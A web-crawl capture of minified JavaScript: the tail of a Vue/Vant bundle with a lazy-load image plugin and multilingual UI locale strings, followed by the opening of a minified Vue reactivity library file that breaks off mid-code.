this.state.loaded=!0,this.render("loaded",!0),this.state.rendered=!0,t();this.renderLoading(()=>{var n,a;this.attempt++,(a=(n=this.options.adapter).beforeLoad)==null||a.call(n,this,this.options),this.record("loadStart"),ga({src:this.src,cors:this.cors},o=>{this.naturalHeight=o.naturalHeight,this.naturalWidth=o.naturalWidth,this.state.loaded=!0,this.state.error=!1,this.record("loadEnd"),this.render("loaded",!1),this.state.rendered=!0,this.imageCache.add(this.src),t()},o=>{!this.options.silent&&console.error(o),this.state.error=!0,this.state.loaded=!1,this.render("error",!1)})})}}render(t,n){this.elRenderer(this,t,n)}performance(){let t="loading",n=0;return this.state.loaded&&(t="loaded",n=(this.performanceData.loadEnd-this.performanceData.loadStart)/1e3),this.state.error&&(t="error"),{src:this.src,state:t,time:n}}$destroy(){this.el=null,this.src=null,this.error=null,this.loading=null,this.bindType=null,this.attempt=0}}const po="[data-uri]",Bm=["scroll","wheel","mousewheel","resize","animationend","transitionend","touchmove"],Am={rootMargin:"0px",threshold:0};function Dm(){return class{constructor({preLoad:t,error:n,throttleWait:a,preLoadTop:o,dispatchEvent:i,loading:c,attempt:u,silent:r=!0,scale:s,listenEvents:d,filter:f,adapter:h,observer:b,observerOptions:y}){this.mode=bt.event,this.listeners=[],this.targetIndex=0,this.targets=[],this.options={silent:r,dispatchEvent:!!i,throttleWait:a||200,preLoad:t||1.3,preLoadTop:o||0,error:n||po,loading:c||po,attempt:u||3,scale:s||Ac(s),ListenEvents:d||Bm,supportWebp:Dc(),filter:f||{},adapter:h||{},observer:!!b,observerOptions:y||Am},this.initEvent(),this.imageCache=new Oc({max:200}),this.lazyLoadHandler=Vl(this.lazyLoadHandler.bind(this),this.options.throttleWait),this.setMode(this.options.observer?bt.observer:bt.event)}config(t={}){Object.assign(this.options,t)}performance(){return this.listeners.map(t=>t.performance())}addLazyBox(t){this.listeners.push(t),zt&&(this.addListenerTarget(window),this.observer&&this.observer.observe(t.el),t.$el&&t.$el.parentNode&&this.addListenerTarget(t.$el.parentNode))}add(t,n,a){if(this.listeners.some(c=>c.el===t))return this.update(t,n),ee(this.lazyLoadHandler);const o=this.valueFormatter(n.value);let{src:i}=o;ee(()=>{i=mo(t,this.options.scale)||i,this.observer&&this.observer.observe(t);const c=Object.keys(n.modifiers)[0];let u;c&&(u=a.context.$refs[c],u=u?u.$el||u:document.getElementById(c)),u||(u=Sa(t));const r=new Tm({bindType:n.arg,$parent:u,el:t,src:i,loading:o.loading,error:o.error,cors:o.cors,elRenderer:this.elRenderer.bind(this),options:this.options,imageCache:this.imageCache});this.listeners.push(r),zt&&(this.addListenerTarget(window),this.addListenerTarget(u)),this.lazyLoadHandler(),ee(()=>this.lazyLoadHandler())})}update(t,n,a){const o=this.valueFormatter(n.value);let{src:i}=o;i=mo(t,this.options.scale)||i;const c=this.listeners.find(u=>u.el===t);c?c.update({src:i,error:o.error,loading:o.loading}):this.add(t,n,a),this.observer&&(this.observer.unobserve(t),this.observer.observe(t)),this.lazyLoadHandler(),ee(()=>this.lazyLoadHandler())}remove(t){if(!t)return;this.observer&&this.observer.unobserve(t);const n=this.listeners.find(a=>a.el===t);n&&(this.removeListenerTarget(n.$parent),this.removeListenerTarget(window),Qt(this.listeners,n),n.$destroy())}removeComponent(t){t&&(Qt(this.listeners,t),this.observer&&this.observer.unobserve(t.el),t.$parent&&t.$el.parentNode&&this.removeListenerTarget(t.$el.parentNode),this.removeListenerTarget(window))}setMode(t){!vo&&t===bt.observer&&(t=bt.event),this.mode=t,t===bt.event?(this.observer&&(this.listeners.forEach(n=>{this.observer.unobserve(n.el)}),this.observer=null),this.targets.forEach(n=>{this.initListen(n.el,!0)})):(this.targets.forEach(n=>{this.initListen(n.el,!1)}),this.initIntersectionObserver())}addListenerTarget(t){if(!t)return;let n=this.targets.find(a=>a.el===t);return n?n.childrenCount++:(n={el:t,id:++this.targetIndex,childrenCount:1,listened:!0},this.mode===bt.event&&this.initListen(n.el,!0),this.targets.push(n)),this.targetIndex}removeListenerTarget(t){this.targets.forEach((n,a)=>{n.el===t&&(n.childrenCount--,n.childrenCount||(this.initListen(n.el,!1),this.targets.splice(a,1),n=null))})}initListen(t,n){this.options.ListenEvents.forEach(a=>(n?Pc:Ic)(t,a,this.lazyLoadHandler))}initEvent(){this.Event={listeners:{loading:[],loaded:[],error:[]}},this.$on=(t,n)=>{this.Event.listeners[t]||(this.Event.listeners[t]=[]),this.Event.listeners[t].push(n)},this.$once=(t,n)=>{const a=(...o)=>{this.$off(t,a),n.apply(this,o)};this.$on(t,a)},this.$off=(t,n)=>{if(!n){if(!this.Event.listeners[t])return;this.Event.listeners[t].length=0;return}Qt(this.Event.listeners[t],n)},this.$emit=(t,n,a)=>{this.Event.listeners[t]&&this.Event.listeners[t].forEach(o=>o(n,a))}}lazyLoadHandler(){const t=[];this.listeners.forEach(n=>{(!n.el||!n.el.parentNode)&&t.push(n),n.checkInView()&&n.load()}),t.forEach(n=>{Qt(this.listeners,n),n.$destroy()})}initIntersectionObserver(){vo&&(this.observer=new IntersectionObserver(this.observerHandler.bind(this),this.options.observerOptions),this.listeners.length&&this.listeners.forEach(t=>{this.observer.observe(t.el)}))}observerHandler(t){t.forEach(n=>{n.isIntersecting&&this.listeners.forEach(a=>{if(a.el===n.target){if(a.state.loaded)return this.observer.unobserve(a.el);a.load()}})})}elRenderer(t,n,a){if(!t.el)return;const{el:o,bindType:i}=t;let c;switch(n){case"loading":c=t.loading;break;case"error":c=t.error;break;default:({src:c}=t);break}if(i?o.style[i]='url("'+c+'")':o.getAttribute("src")!==c&&o.setAttribute("src",c),o.setAttribute("lazy",n),this.$emit(n,t,a),this.options.adapter[n]&&this.options.adapter[n](t,this.options),this.options.dispatchEvent){const u=new CustomEvent(n,{detail:t});o.dispatchEvent(u)}}valueFormatter(t){let n=t,{loading:a,error:o}=this.options;return Ge(t)&&({src:n}=t,a=t.loading||this.options.loading,o=t.error||this.options.error),{src:n,loading:a,error:o}}}}var Pm=e=>({props:{tag:{type:String,default:"div"}},emits:["show"],render(){return Ho(this.tag,this.show&&this.$slots.default?this.$slots.default():null)},data(){return{el:null,state:{loaded:!1},show:!1}},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{checkInView(){const t=se(this.$el);return zt&&t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(){this.show=!0,this.state.loaded=!0,this.$emit("show",this)},destroy(){return this.$destroy}}});const Im={selector:"img"};class Om{constructor({el:t,binding:n,vnode:a,lazy:o}){this.el=null,this.vnode=a,this.binding=n,this.options={},this.lazy=o,this.queue=[],this.update({el:t,binding:n})}update({el:t,binding:n}){this.el=t,this.options=Object.assign({},Im,n.value),this.getImgs().forEach(o=>{this.lazy.add(o,Object.assign({},this.binding,{value:{src:"dataset"in o?o.dataset.src:o.getAttribute("data-src"),error:("dataset"in o?o.dataset.error:o.getAttribute("data-error"))||this.options.error,loading:("dataset"in o?o.dataset.loading:o.getAttribute("data-loading"))||this.options.loading}}),this.vnode)})}getImgs(){return Array.from(this.el.querySelectorAll(this.options.selector))}clear(){this.getImgs().forEach(n=>this.lazy.remove(n)),this.vnode=null,this.binding=null,this.lazy=null}}class Rm{constructor({lazy:t}){this.lazy=t,this.queue=[]}bind(t,n,a){const o=new Om({el:t,binding:n,vnode:a,lazy:this.lazy});this.queue.push(o)}update(t,n,a){const o=this.queue.find(i=>i.el===t);o&&o.update({el:t,binding:n,vnode:a})}unbind(t){const n=this.queue.find(a=>a.el===t);n&&(n.clear(),Qt(this.queue,n))}}var _m=e=>({props:{src:[String,Object],tag:{type:String,default:"img"}},render(){var t,n;return Ho(this.tag,{src:this.renderSrc},(n=(t=this.$slots).default)==null?void 0:n.call(t))},data(){return{el:null,options:{src:"",error:"",loading:"",attempt:e.options.attempt},state:{loaded:!1,error:!1,attempt:0},renderSrc:""}},watch:{src(){this.init(),e.addLazyBox(this),e.lazyLoadHandler()}},created(){this.init()},mounted(){this.el=this.$el,e.addLazyBox(this),e.lazyLoadHandler()},beforeUnmount(){e.removeComponent(this)},methods:{init(){const{src:t,loading:n,error:a}=e.valueFormatter(this.src);this.state.loaded=!1,this.options.src=t,this.options.error=a,this.options.loading=n,this.renderSrc=this.options.loading},checkInView(){const t=se(this.$el);return t.top<window.innerHeight*e.options.preLoad&&t.bottom>0&&t.left<window.innerWidth*e.options.preLoad&&t.right>0},load(t=on){if(this.state.attempt>this.options.attempt-1&&this.state.error){t();return}const{src:n}=this.options;ga({src:n},({src:a})=>{this.renderSrc=a,this.state.loaded=!0},()=>{this.state.attempt++,this.renderSrc=this.options.error,this.state.error=!0})}}});const Nm={install(e,t={}){const n=Dm(),a=new n(t),o=new Rm({lazy:a});e.config.globalProperties.$Lazyload=a,t.lazyComponent&&e.component("LazyComponent",Pm(a)),t.lazyImage&&e.component("LazyImage",_m(a)),e.directive("lazy",{beforeMount:a.add.bind(a),updated:a.update.bind(a),unmounted:a.remove.bind(a)}),e.directive("lazy-container",{beforeMount:o.bind.bind(o),updated:o.update.bind(o),unmounted:o.unbind.bind(o)})}},Vm="4.4.1";function Fm(e){[nl,ha,Tr,Mr,dc,Bc,kl,Fc,kt,Hc,Ae,tu,su,hu,je,bu,Wl,$u,Iu,zu,Wu,Gu,Xu,Qu,ad,sd,vd,Ca,wd,Dd,Rd,pd,Wd,Xd,qd,Gl,nt,Va,ef,of,te,Yn,vf,wf,Sf,Af,Ne,Go,Of,Ff,Hf,Xf,rl,Qf,ah,Wn,oh,ch,We,hh,Eh,Ma,pa,kh,$h,Ph,ph,li,ii,Xh,mv,si,Ev,ci,ri,Sv,Bv,Ov,Lv,pv,ml,Wv,Ra,Kv,_a,La,ln,qv,em,Hn,Un,om,sm,nc,fm,Cm,$m].forEach(n=>{n.install?e.use(n):n.name&&e.component(n.name,n)})}var Wm={install:Fm,version:Vm},jm={name:"Name",tel:"Phone",save:"Save",clear:"Clear",cancel:"Cancel",confirm:"Confirm",delete:"Delete",loading:"Loading...",noCoupon:"No coupons",nameEmpty:"Please fill in the name",addContact:"Add contact",telInvalid:"Malformed phone number",vanCalendar:{end:"End",start:"Start",title:"Calendar",weekdays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],monthTitle:(e,t)=>"".concat(e,"/").concat(t),rangePrompt:e=>"Choose no more than ".concat(e," days")},vanCascader:{select:"Select"},vanPagination:{prev:"Previous",next:"Next"},vanPullRefresh:{pulling:"Pull to refresh...",loosing:"Loose to refresh..."},vanSubmitBar:{label:"Total:"},vanCoupon:{unlimited:"Unlimited",discount:e=>"".concat(e*10,"% off"),condition:e=>"At least ".concat(e)},vanCouponCell:{title:"Coupon",count:e=>"You have ".concat(e," coupons")},vanCouponList:{exchange:"Exchange",close:"Close",enable:"Available",disabled:"Unavailable",placeholder:"Coupon code"},vanAddressEdit:{area:"Area",areaEmpty:"Please select a receiving area",addressEmpty:"Address can not be empty",addressDetail:"Address",defaultAddress:"Set as the default address"},vanAddressList:{add:"Add new address"}},Um={name:"Nome",tel:"Fone",save:"Salvar",clear:"Claro",cancel:"Cancelar",confirm:"Confirmar",delete:"Excluir",loading:"Carregando...",noCoupon:"Nenhum cupom",nameEmpty:"Por favor, preencha o nome",addContact:"Adicionar novo contato",telInvalid:"Telefone em formato inválido",vanCalendar:{end:"Fim",start:"Início",title:"Calendário",weekdays:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],monthTitle:(e,t)=>"".concat(t,"/").concat(e),rangePrompt:e=>"Escolha no máximo ".concat(e," dias")},vanCascader:{select:"Selecione"},vanPagination:{prev:"Anterior",next:"Próximo"},vanPullRefresh:{pulling:"Puxe para atualizar...",loosing:"Solte para atualizar..."},vanSubmitBar:{label:"Total:"},vanCoupon:{unlimited:"Ilimitado",discount:e=>"".concat(e*10,"% de desconto"),condition:e=>"Pelo menos ".concat(e)},vanCouponCell:{title:"Cupom",count:e=>"Você possui ".concat(e," cupom(ns)")},vanCouponList:{exchange:"Usar",close:"Fechar",enable:"Disponível",disabled:"Indisponível",placeholder:"Código do cupom"},vanAddressEdit:{area:"Área",areaEmpty:"Por favor, selecione uma área de recebimento",addressEmpty:"Endereço não pode ser vazio",addressDetail:"Endereço",defaultAddress:"Usar como endereço padrão"},vanAddressList:{add:"Adicionar novo endereço"}},Ym={name:"ชื่อ",tel:"โทรศัพท์",save:"บันทึก",clear:"ชัดเจน",cancel:"ยกเลิก",confirm:"ยืนยัน",delete:"ลบ",loading:"กำลังโหลด...",noCoupon:"ไม่มีคูปอง",nameEmpty:"กรุณากรอกชื่อของคุณ",addContact:"เพิ่มผู้ติดต่อ",telInvalid:"กรุณากรอกหมายเลขโทรศัพท์ที่ถูกต้อง",vanCalendar:{end:"จบ",start:"เริ่ม",title:"การเลือกวันที่",weekdays:["อา","จ","อ","พ","พฤ","ศ","ส"],monthTitle:(e,t)=>"".concat(e,"ปี").concat(t,"เดือน"),rangePrompt:e=>"จำนวนวันที่เลือกต้องไม่เกิน ".concat(e," วัน")},vanCascader:{select:"โปรดเลือก"},vanPagination:{prev:"หน้าที่แล้ว",next:"หน้าต่อไป"},vanPullRefresh:{pulling:"ดึงลงเพื่อรีเฟรช...",loosing:"ปล่อยเพื่อรีเฟรช..."},vanSubmitBar:{label:"รวม:"},vanCoupon:{unlimited:"ไม่ จำกัด",discount:e=>"ลด".concat(e),condition:e=>"มีจำหน่ายในราคา ".concat(e," กว่าหยวน")},vanCouponCell:{title:"คูปอง",count:e=>"มีรูปภาพ ".concat(e," รูป")},vanCouponList:{exchange:"แลกเปลี่ยน",close:"ไม่ได้ใช้",enable:"พร้อมใช้งาน",disabled:"ไม่พร้อมใช้งาน",placeholder:"กรุณากรอกรหัสคูปอง"},vanAddressEdit:{area:"พื้นที่",areaEmpty:"โปรดเลือกภูมิภาค",addressEmpty:"กรุณากรอกที่อยู่โดยละเอียด",addressDetail:"ที่อยู่",defaultAddress:"ตั้งเป็นที่อยู่จัดส่งเริ่มต้น"},vanAddressList:{add:"เพิ่มที่อยู่"}},Km={name:"tên",tel:"Điện thoại",save:"Cứu",clear:"Thông thoáng",cancel:"Hủy bỏ",confirm:"Xác nhận",delete:"Xóa",loading:"Đang tải ...",noCoupon:"Không có phiếu giảm giá",nameEmpty:"Vui lòng điền vào tên",addContact:"Thêm liên hệ",telInvalid:"Số điện thoại không đúng định dạng",vanCalendar:{end:"Kết thúc",start:"Bắt ​​đầu",title:"Lịch",weekdays:["chủ nhật","thứ hai","thứ ba","Thứ Tư","Thứ năm","Thứ sáu","thứ bảy"],monthTitle:(e,t)=>"".concat(e,"/").concat(t),rangePrompt:e=>"Chọn không quá ".concat(e," ngày")},vanCascader:{select:"Chọn"},vanPagination:{prev:"Trước đó",next:"Tiếp theo"},vanPullRefresh:{pulling:"Kéo để làm mới ...",loosing:"Loose để làm mới ..."},vanSubmitBar:{label:"Tổng:"},vanCoupon:{unlimited:"Không giới hạn",discount:e=>"Chiết khấu ".concat(e*10,"%"),condition:e=>"Ít nhất ".concat(e)},vanCouponCell:{title:"Phiếu giảm giá",count:e=>"Bạn có ".concat(e," phiếu giảm giá")},vanCouponList:{exchange:"Trao đổi",close:"Đóng",enable:"Có sẵn",disabled:"Không khả dụng",placeholder:"Mã phiếu thưởng"},vanAddressEdit:{area:"Khu vực",areaEmpty:"Vui lòng chọn khu vực nhận hàng",addressEmpty:"Địa chỉ không được để trống",addressDetail:"Địa chỉ",defaultAddress:"Đặt làm địa chỉ mặc định"},vanAddressList:{add:"Thêm địa chỉ mới"}},Gm={name:"姓名",tel:"電話",save:"儲存",clear:"清空",cancel:"取消",confirm:"確認",delete:"刪除",loading:"載入中...",noCoupon:"暫無優惠券",nameEmpty:"請填寫姓名",addContact:"建立聯絡人",telInvalid:"請填寫正確的電話",vanCalendar:{end:"結束",start:"開始",title:"日期選擇",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>"".concat(e,"年").concat(t,"月"),rangePrompt:e=>"最多選擇 ".concat(e," 天")},vanCascader:{select:"請選擇"},vanPagination:{prev:"上一頁",next:"下一頁"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"釋放即可刷新..."},vanSubmitBar:{label:"合計:"},vanCoupon:{unlimited:"無門檻",discount:e=>"".concat(e,"折"),condition:e=>"滿".concat(e,"元可用")},vanCouponCell:{title:"優惠券",count:e=>"".concat(e,"張可用")},vanCouponList:{exchange:"兌換",close:"不使用",enable:"可使用優惠券",disabled:"不可使用優惠券",placeholder:"輸入優惠代碼"},vanAddressEdit:{area:"地區",areaEmpty:"請選擇地區",addressEmpty:"請填寫詳細地址",addressDetail:"詳細地址",defaultAddress:"設為預設收貨地址"},vanAddressList:{add:"新增地址"}},Xm={name:"नाम",tel:"फ़ोन",save:"सहेजें",clear:"साफ़",cancel:"रद्द करें",confirm:"पुष्टि करना",delete:"हटाएं",loading:"लोड हो रहा है...",noCoupon:"कोई कूपन नहीं",nameEmpty:"कृपया नाम भरें",addContact:"संपर्क जोड़ें",telInvalid:"विकृत फ़ोन नंबर",vanCalendar:{end:"समाप्त",start:"शुरू",title:"पंचांग",weekdays:["रविवार","सोमवार","मंगलवार","बुधवार","गुरूवार","शुक्रवार","शनिवार"],monthTitle:(e,t)=>"".concat(e,"/").concat(t),rangePrompt:e=>"".concat(e," दिन से अधिक नहीं चुनें")},vanCascader:{select:"चुनते हैं"},vanPagination:{prev:"पहले का",next:"अगला"},vanPullRefresh:{pulling:"रीफ़्रेश करने के लिए खींचें...",loosing:"ताज़ा करने के लिए ढीला..."},vanSubmitBar:{label:"कुल:"},vanCoupon:{unlimited:"असीमित",discount:e=>"".concat(e*10,"% छूट"),condition:e=>"कम से कम ".concat(e)},vanCouponCell:{title:"कूपन",count:e=>"आपके पास ".concat(e," कूपन हैं")},vanCouponList:{exchange:"अदला बदली",close:"बंद करे",enable:"उपलब्ध",disabled:"अनुपलब्ध",placeholder:"कूपन कोड"},vanAddressEdit:{area:"क्षेत्र",areaEmpty:"कृपया एक क्षेत्र चुनें",addressEmpty:"पता खाली नहीं हो सकता",addressDetail:"पता",defaultAddress:"डिफ़ॉल्ट पते के रूप में सेट करें"},vanAddressList:{add:"नया पता जोड़ें"}};export{ha as A,Ae as B,je as C,Rd as D,nt as F,te as I,Go as L,Hf as N,rl as O,We as P,Xm as a,Um as b,Ym as c,Km as d,Gm as e,ji as f,Pn as g,nl as h,zm as i,Mm as j,Of as k,Ne as l,Wm as m,Nm as n,Eh as o,Af as p,jm as s};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/@vue-dcc0eb86.js
body_size: 26095
content:
function Kn(e,t){const n=Object.create(null),s=e.split(",");for(let r=0;r<s.length;r++)n[s[r]]=!0;return t?r=>!!n[r.toLowerCase()]:r=>!!n[r]}function Un(e){if(N(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=te(s)?mi(s):Un(s);if(r)for(const i in r)t[i]=r[i]}return t}else{if(te(e))return e;if(q(e))return e}}const hi=/;(?![^(]*\))/g,pi=/:([^]+)/,gi=new RegExp("\\/\\*.*?\\*\\/","gs");function mi(e){const t={};return e.replace(gi,"").split(hi).forEach(n=>{if(n){const s=n.split(pi);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function kn(e){let t="";if(te(e))t=e;else if(N(e))for(let n=0;n<e.length;n++){const s=kn(e[n]);s&&(t+=s+" ")}else if(q(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const _i="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",bi=Kn(_i);function nr(e){return!!e||e===""}function yi(e,t){if(e.length!==t.length)return!1;let n=!0;for(let s=0;n&&s<e.length;s++)n=tn(e[s],t[s]);return n}function tn(e,t){if(e===t)return!0;let n=ys(e),s=ys(t);if(n||s)return n&&s?e.getTime()===t.getTime():!1;if(n=vt(e),s=vt(t),n||s)return e===t;if(n=N(e),s=N(t),n||s)return n&&s?yi(e,t):!1;if(n=q(e),s=q(t),n||s){if(!n||!s)return!1;const r=Object.keys(e).length,i=Object.keys(t).length;if(r!==i)return!1;for(const o in e){const l=e.hasOwnProperty(o),f=t.hasOwnProperty(o);if(l&&!f||!l&&f||!tn(e[o],t[o]))return!1}}return String(e)===String(t)}function sr(e,t){return e.findIndex(n=>tn(n,t))}const Xl=e=>te(e)?e:e==null?"":N(e)||q(e)&&(e.toString===or||!D(e.toString))?JSON.stringify(e,rr,2):String(e),rr=(e,t)=>t&&t.__v_isRef?rr(e,t.value):ot(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((n,[s,r])=>(n["".concat(s," =>")]=r,n),{})}:sn(t)?{["Set(".concat(t.size,")")]:[...t.values()]}:q(t)&&!N(t)&&!lr(t)?String(t):t,Q={},it=[],we=()=>{},Ci=()=>!1,xi=/^on[^a-z]/,nn=e=>xi.test(e),Vn=e=>e.startsWith("onUpdate:"),ie=Object.assign,Wn=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ei=Object.prototype.hasOwnProperty,K=(e,t)=>Ei.call(e,t),N=Array.isArray,ot=e=>Lt(e)==="[object Map]",sn=e=>Lt(e)==="[object Set]",ys=e=>Lt(e)==="[object Date]",D=e=>typeof e=="function",te=e=>typeof e=="string",vt=e=>typeof e=="symbol",q=e=>e!==null&&typeof e=="object",ir=e=>q(e)&&D(e.then)&&D(e.catch),or=Object.prototype.toString,Lt=e=>or.call(e),Ti=e=>Lt(e).slice(8,-1),lr=e=>Lt(e)==="[object Object]",zn=e=>te(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Wt=Kn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),rn=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},wi=/-(\w)/g,Me=rn(e=>e.replace(wi,(t,n)=>n?n.toUpperCase():"")),vi=/\B([A-Z])/g,nt=rn(e=>e.replace(vi,"-$1").toLowerCase()),on=rn(e=>e.charAt(0).toUpperCase()+e.slice(1)),yn=rn(e=>e?"on".concat(on(e)):""),At=(e,t)=>!Object.is(e,t),lt=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Xt=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},It=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let Cs;const Ai=()=>Cs||(Cs=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});let pe;class cr{constructor(t=!1){this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=pe,!t&&pe&&(this.index=(pe.scopes||(pe.scopes=[])).push(this)-1)}run(t){if(this.active){const n=pe;try{return pe=this,t()}finally{pe=n}}}on(){pe=this}off(){pe=this.parent}stop(t){if(this.active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}}}function Zl(e){return new cr(e)}function Ii(e,t=pe){t&&t.active&&t.effects.push(e)}function Ql(){return pe}function Gl(e){pe&&pe.cleanups.push(e)}const qn=e=>{const t=new Set(e);return t.w=0,t.n=0,t},fr=e=>(e.w&Ue)>0,ur=e=>(e.n&Ue)>0,Fi=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Ue},Mi=e=>{const{deps:t}=e;if(t.length){let n=0;for(let s=0;s<t.length;s++){const r=t[s];fr(r)&&!ur(r)?r.delete(e):t[n++]=r,r.w&=~Ue,r.n&=~Ue}t.length=n}},Fn=new WeakMap;let Ct=0,Ue=1;const Mn=30;let Ee;const et=Symbol(""),On=Symbol("");class Jn{constructor(t,n=null,s){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,Ii(this,s)}run(){if(!this.active)return this.fn();let t=Ee,n=je;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=Ee,Ee=this,je=!0,Ue=1<<++Ct,Ct<=Mn?Fi(this):xs(this),this.fn()}finally{Ct<=Mn&&Mi(this),Ue=1<<--Ct,Ee=this.parent,je=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){Ee===this?this.deferStop=!0:this.active&&(xs(this),this.onStop&&this.onStop(),this.active=!1)}}function xs(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let je=!0;const ar=[];function pt(){ar.push(je),je=!1}function gt(){const e=ar.pop();je=e===void 0?!0:e}function me(e,t,n){if(je&&Ee){let s=Fn.get(e);s||Fn.set(e,s=new Map);let r=s.get(n);r||s.set(n,r=qn()),dr(r)}}function dr(e,t){let n=!1;Ct<=Mn?ur(e)||(e.n|=Ue,n=!fr(e)):n=!e.has(Ee),n&&(e.add(Ee),Ee.deps.push(e))}function Re(e,t,n,s,r,i){const o=Fn.get(e);if(!o)return;let l=[];if(t==="clear")l=[...o.values()];else if(n==="length"&&N(e)){const f=It(s);o.forEach((a,d)=>{(d==="length"||d>=f)&&l.push(a)})}else switch(n!==void 0&&l.push(o.get(n)),t){case"add":N(e)?zn(n)&&l.push(o.get("length")):(l.push(o.get(et)),ot(e)&&l.push(o.get(On)));break;case"delete":N(e)||(l.push(o.get(et)),ot(e)&&l.push(o.get(On)));break;case"set":ot(e)&&l.push(o.get(et));break}if(l.length===1)l[0]&&Pn(l[0]);else{const f=[];for(const a of l)a&&f.push(...a);Pn(qn(f))}}function Pn(e,t){const n=N(e)?e:[...e];for(const s of n)s.computed&&Es(s);for(const s of n)s.computed||Es(s)}function Es(e,t){(e!==Ee||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const Oi=Kn("__proto__,__v_isRef,__isVue"),hr=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(vt)),Pi=Yn(),Ni=Yn(!1,!0),Ri=Yn(!0),Ts=Si();function Si(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const s=U(this);for(let i=0,o=this.length;i<o;i++)me(s,"get",i+"");const r=s[t](...n);return r===-1||r===!1?s[t](...n.map(U)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){pt();const s=U(this)[t].apply(this,n);return gt(),s}}),e}function Yn(e=!1,t=!1){return function(s,r,i){if(r==="__v_isReactive")return!e;if(r==="__v_isReadonly")return e;if(r==="__v_isShallow")return t;if(r==="__v_raw"&&i===(e?t?Xi:br:t?_r:mr).get(s))return s;const o=N(s);if(!e&&o&&K(Ts,r))return Reflect.get(Ts,r,i);const l=Reflect.get(s,r,i);return(vt(r)?hr.has(r):Oi(r))||(e||me(s,"get",r),t)?l:le(l)?o&&zn(r)?l:l.value:q(l)?e?yr(l):Qn(l):l}}const Li=pr(),Di=pr(!0);function pr(e=!1){return function(n,s,r,i){let o=n[s];if(at(o)&&le(o)&&!le(r))return!1;if(!e&&(!Zt(r)&&!at(r)&&(o=U(o),r=U(r)),!N(n)&&le(o)&&!le(r)))return o.value=r,!0;const l=N(n)&&zn(s)?Number(s)<n.length:K(n,s),f=Reflect.set(n,s,r,i);return n===U(i)&&(l?At(r,o)&&Re(n,"set",s,r):Re(n,"add",s,r)),f}}function Hi(e,t){const n=K(e,t);e[t];const s=Reflect.deleteProperty(e,t);return s&&n&&Re(e,"delete",t,void 0),s}function $i(e,t){const n=Reflect.has(e,t);return(!vt(t)||!hr.has(t))&&me(e,"has",t),n}function Bi(e){return me(e,"iterate",N(e)?"length":et),Reflect.ownKeys(e)}const gr={get:Pi,set:Li,deleteProperty:Hi,has:$i,ownKeys:Bi},ji={get:Ri,set(e,t){return!0},deleteProperty(e,t){return!0}},Ki=ie({},gr,{get:Ni,set:Di}),Xn=e=>e,ln=e=>Reflect.getPrototypeOf(e);function $t(e,t,n=!1,s=!1){e=e.__v_raw;const r=U(e),i=U(t);n||(t!==i&&me(r,"get",t),me(r,"get",i));const{has:o}=ln(r),l=s?Xn:n?es:Ft;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function Bt(e,t=!1){const n=this.__v_raw,s=U(n),r=U(e);return t||(e!==r&&me(s,"has",e),me(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function jt(e,t=!1){return e=e.__v_raw,!t&&me(U(e),"iterate",et),Reflect.get(e,"size",e)}function ws(e){e=U(e);const t=U(this);return ln(t).has.call(t,e)||(t.add(e),Re(t,"add",e,e)),this}function vs(e,t){t=U(t);const n=U(this),{has:s,get:r}=ln(n);let i=s.call(n,e);i||(e=U(e),i=s.call(n,e));const o=r.call(n,e);return n.set(e,t),i?At(t,o)&&Re(n,"set",e,t):Re(n,"add",e,t),this}function As(e){const t=U(this),{has:n,get:s}=ln(t);let r=n.call(t,e);r||(e=U(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&Re(t,"delete",e,void 0),i}function Is(){const e=U(this),t=e.size!==0,n=e.clear();return t&&Re(e,"clear",void 0,void 0),n}function Kt(e,t){return function(s,r){const i=this,o=i.__v_raw,l=U(o),f=t?Xn:e?es:Ft;return!e&&me(l,"iterate",et),o.forEach((a,d)=>s.call(r,f(a),f(d),i))}}function Ut(e,t,n){return function(...s){const 